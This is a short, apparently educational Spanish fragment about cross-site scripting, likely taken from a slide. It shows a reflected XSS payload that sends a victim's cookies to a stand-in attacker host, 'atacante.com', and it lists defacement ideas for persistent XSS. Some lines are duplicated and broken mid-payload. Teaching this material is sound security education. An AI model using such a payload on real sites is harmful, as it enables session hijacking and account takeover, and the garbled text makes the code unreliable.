 XSS
Ejemplo de robo de cookies (Reflejado):
<script>document.location="http://atacante.com/robo<script>document.location="http://atacante.com/robo
_cookies.php?cookie=" + document.cookie</script>
Esto permite que el atacante robe los datos y pueda
logearse en la aplicación modificando sus cookies.
Realización de deface (Persistente):Realización de deface (Persistente):
Cargar pagina externa
Modificar la pagina actual con código Javascript
 